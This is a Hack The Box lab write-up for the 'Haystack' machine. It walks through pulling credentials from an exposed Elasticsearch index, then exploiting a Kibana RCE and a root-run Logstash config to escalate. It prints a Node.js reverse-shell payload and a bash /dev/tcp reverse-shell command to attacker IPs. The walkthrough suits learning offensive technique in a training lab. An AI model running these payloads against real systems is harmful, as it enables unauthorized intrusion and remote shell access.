
Hack The Box: Haystack machine write-up
Although rated as easy, this machine could have perfectly been a medium machine. It is all based around the ELK stack: Elasticsearch - Logstash - Kibana, which are three open source projects used together in log analytics. Extracted from their webpage:
Elasticsearch is a search and analytics engine. Logstash is a server‑side data processing pipeline that ingests data from multiple sources simultaneously, transforms it, and then sends it to a “stash” like Elasticsearch. Kibana lets users visualize data with charts and graphs in Elasticsearch.
On our first contact with the machine we find an elasticsearch instance, which we need to query to get some credentials and log in through SSH. Then, once inside, we recon and find out that there is a kibana instance running locally that can be exploited in order to pivot to another user. Again, doing recon with this new user shows us that there is a logstash service running as root which we can use to execute arbitrary commands. Quite fun!
Let’s dig in! The IP of the machine is 10.10.10.115.
Enumeration
As always, we start by enumerating open ports to discover the services running in the machine. I fire up nmap:
Result of nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Nmap 7.70 scan initiated Thu Jul  4 13:16:19 2019 as: nmap -sV -sC -oN nmap/initial 10.10.10.115
Nmap scan report for 10.10.10.115
Host is up (0.050s latency).
Not shown: 997 filtered ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
|   2048 2a:8d:e2:92:8b:14:b6:3f:e4:2f:3a:47:43:23:8b:2b (RSA)
|   256 e7:5a:3a:97:8e:8e:72:87:69:a3:0d:d1:00:bc:1f:09 (ECDSA)
|_  256 01:d2:59:b2:66:0a:97:49:20:5f:1c:84:eb:81:ed:95 (ED25519)
80/tcp   open  http    nginx 1.12.2
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (text/html).
9200/tcp open  http    nginx 1.12.2
| http-methods:
|_  Potentially risky methods: DELETE
|_http-server-header: nginx/1.12.2
|_http-title: Site doesn't have a title (application/json; charset=UTF-8).

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Jul  4 13:16:38 2019 -- 1 IP address (1 host up) scanned in 19.22 seconds
We can see that there is SSH on the usual port and two http servers on port 80 and 9200. I started by taking a look at port 80.
Port 80 enumeration
Upon visiting the website I just find a picture. I didn’t even take a look at it at first, but I should have as reading other reports I found out it had some strings on it:
Image found on port 80

Strings found on the image

So that can be a keyword, “clave” (key), that we’ll need to use later.
Port 9200 enumeration
First thing we see when we access it is a weird JSON response I had never seen:
JSON response

I googled it and came to the conclusion that it was an Elasticsearch instance, so I started to query it. There were different indices. Basically, we can think of indices as databases in relational databases:
- MySQL => Databases => Tables => Columns/Rows
- Elasticsearch => Indices => Types => Documents with Properties
These are the indices I found:
Indices found on the kibana instance

Given that the box is called Haystack, I figured I should query the quotes index and look for something that stands out.

As I was a noob in Elasticsearch my method was not too effective and so given that I found out that I could access a document through this URL, http://10.10.10.115:9200/quotes/quote/NUMBER, what I did was write some quick Python that would iterate over all of the quotes looking for some specific strings. I looked for key, pass and :, when I finally saw among different quotes some base64-encoded data. Good, I had it! I found two pieces of data, a username and a password: security:spanish.is.key. Interestingly, I ended up using “clave” in my Python code to filter the results and get only those documents (I should have known that if I had used strings on the image), as it was the only repeated word in the two messages and not everywhere else.
Getting the needle on the haystack

After rooting the box and reading other reports I also found out I could just have used the following url to get the two messages instantly, which would have been so much quicker.
1
http://10.10.10.115:9200/quotes/_search?q=clave
Easier way of finding the data
From user to yet another user

With those credentials I was able to log in through SSH and read user.txt:
Getting user

Then, I started enumerating with LinEnum.sh and also listing internal services running on the box with ss -lntpu.
We find that there is a Kibana instance running on port 5601:
Finding the web app locally
So in order to access it from our machine we can port forward that port through SSH with the following command:
1
ssh -L 5601:localhost:5601 security@10.10.10.115

Then, we just access port 5601 on our machine:
Using port forwarding to access the Kibana instance

Looking at the version and checking if it’s vulnerable I find that there is a CVE for it with an available POC:
1
2
3
4
5
6
7
8
9
10
11
12
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(1234, "10.10.14.47", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();


The vulnerability lies in a RCE that we can exploit to pivot to user kibana. I ran the exploit by placing the shell on the /tmp directory and curl`ing it:
Getting the reverse shell as kibana
From another user to root
Once as kibana we just enumerate more and find that we can access a directory that we couldn’t access before: /etc/logstash/conf.d. Good, we have access to logstash configuration files: input.conf, output.conf and filter.conf.

Besides, we can also see that there is a process running it continously and as root! Looks like we found our way to root.
Finding the process with ps aux
I’ll now explain what each of the configuration files does:

input.conf: takes all the files that start withlogstash_from/opt/kibana/and marks them as type “execute” every 10 seconds.
input.conf file

filter.conf: takes all “execute” files and if they match the regex it stores them in a variable calledcomando. The regex is simply:Ejecutar comando : whatever. From github (https://github.com/elastic/logstash/blob/v1.4.2/patterns/grok-patterns) we can see that the GREEDYDATA matches everything once or more (/.*/).
filter.conf file

output.conf: executes thecomandovariable specified in the filter phase.
output.conf file

Hence, to get a shell I just wrote the following to a file:
1
echo "Ejecutar comando : bash -i >& /dev/tcp/10.10.13.52/8001 0>&1" > logstash_d
Getting root
This box is a really nice way of getting to know ELK, many thanks to the author! I hope you enjoyed this writeup!
Diego Bernal Adelantado